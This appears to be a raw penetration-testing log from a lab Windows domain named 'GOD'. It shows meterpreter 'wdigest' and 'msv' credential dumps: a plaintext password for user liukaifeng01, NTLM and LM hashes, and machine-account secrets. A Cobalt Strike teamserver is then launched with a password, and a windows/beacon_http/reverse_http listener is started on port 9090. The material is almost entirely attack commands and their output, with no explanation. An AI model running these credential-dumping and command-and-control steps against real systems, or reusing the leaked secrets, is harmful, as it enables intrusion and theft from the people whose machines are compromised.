 meterpreter > wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
AuthID Package Domain User Password
0;46260 NTLM
0;995 Negotiate NT AUTHORITY IUSR
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;361090 Kerberos GOD liukaifeng01 971013zhlWYM
0;361123 Negotiate GOD liukaifeng01 971013zhlWYM
0;996 Negotiate GOD OWA$ b1 5e 46 21 bb f7 e4 e2 01 e8 38 54 f2 e4 f1 3a 15 c8 50 48 b5 b5 8a ba a4 37 2d 99
a3 60 e4 05 51 19 c8 d2 6d ea 4d 8f 78 2e 50 35 ac d2 c2 d5 98 a4 f3 f4 43 4e d3 4b 69 26 f6 29 61 e8 f7 9c ea cd 7d cc ce cd 82 5d e2
0e 2d 87 1e 08 1b a6 5e f6 82 cc b0 42 c1 08 20 59 a7 55 f2 1f 96 4a ca 45 cd b2 c5 ec b3 9f 51 83 c1 79 33 0e d0 5f 90 65 47 80 68 4
d a3 91 a9 0f 9d d6 49 dd 8d 71 f8 1a 56 ac 0a 37 aa 8e 7c 72 dc 73 c0 22 8d 87 df c0 9b d4 47 79 4d d1 e8 be d3 f4 ec 65 f1 8b 71 c8
d9 69 8e ed be f9 66 3e 87 0c 71 f5 60 eb ae 0a c5 8b 7d 2a 15 02 63 51 17 24 d7 ee 7d e9 e4 67 e7 05 39 8c b4 99 71 00 96 12 9b a4 84
a7 d0 6a c6 a6 90 77 84 a8 e9 3b 8f 9b 9e d1 dd 58 43 ac 12 f1 8b b7 66 04 91 46 c7 32 40 76 22 29
0;999 Negotiate GOD OWA$ b1 5e 46 21 bb f7 e4 e2 01 e8 38 54 f2 e4 f1 3a 15 c8 50 48 b5 b5 8a ba a4 37 2d 99
a3 60 e4 05 51 19 c8 d2 6d ea 4d 8f 78 2e 50 35 ac d2 c2 d5 98 a4 f3 f4 43 4e d3 4b 69 26 f6 29 61 e8 f7 9c ea cd 7d cc ce cd 82 5d e2
0e 2d 87 1e 08 1b a6 5e f6 82 cc b0 42 c1 08 20 59 a7 55 f2 1f 96 4a ca 45 cd b2 c5 ec b3 9f 51 83 c1 79 33 0e d0 5f 90 65 47 80 68 4
d a3 91 a9 0f 9d d6 49 dd 8d 71 f8 1a 56 ac 0a 37 aa 8e 7c 72 dc 73 c0 22 8d 87 df c0 9b d4 47 79 4d d1 e8 be d3 f4 ec 65 f1 8b 71 c8
d9 69 8e ed be f9 66 3e 87 0c 71 f5 60 eb ae 0a c5 8b 7d 2a 15 02 63 51 17 24 d7 ee 7d e9 e4 67 e7 05 39 8c b4 99 71 00 96 12 9b a4 84
a7 d0 6a c6 a6 90 77 84 a8 e9 3b 8f 9b 9e d1 dd 58 43 ac 12 f1 8b b7 66 04 91 46 c7 32 40 76 22 29
meterpreter > msv
[+] Running as SYSTEM
[*] Retrieving msv credentials
msv credentials
===============
AuthID Package Domain User Password
0;996 Negotiate GOD OWA$ lm{ 00000000000000000000000000000000 }, ntlm{ 627ceb146a41dfc0e414ece5d595be89 }
0;46260 NTLM lm{ 00000000000000000000000000000000 }, ntlm{ 627ceb146a41dfc0e414ece5d595be89 }
0;361090 Kerberos GOD liukaifeng01 lm{ b7ec50fa5f47ae000a640c778683b745 }, ntlm{ cf5490cca55d06cf89930bd2df06755b }
0;361123 Negotiate GOD liukaifeng01 lm{ b7ec50fa5f47ae000a640c778683b745 }, ntlm{ cf5490cca55d06cf89930bd2df06755b }
0;995 Negotiate NT AUTHORITY IUSR n.s. (Credentials KO)
0;997 Negotiate NT AUTHORITY LOCAL SERVICE n.s. (Credentials KO)
0;999 Negotiate GOD OWA$ n.s. (Credentials KO)
root@kali:~/tools/cobaltstrike/cobaltstrike-linux# ls
cobaltstrike cobaltstrike.store logs readme.txt teamserver update
c2lint cobaltstrike.jar data license.pdf peclone releasenotes.txt third-party
root@kali:~/tools/cobaltstrike/cobaltstrike-linux# ./teamserver 192.168.122.130 000000
Will use existing X509 certificate and keystore (for SSL)
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Team up on 50050
SHA256 hash of SSL cert is: 834033a5bb9f72d026dba2fa17a092c30b4fffcfa2057a992117dc2dbd70fbc0
[+] Listener: shiro (windows/beacon_http/reverse_http) on port 9090 started!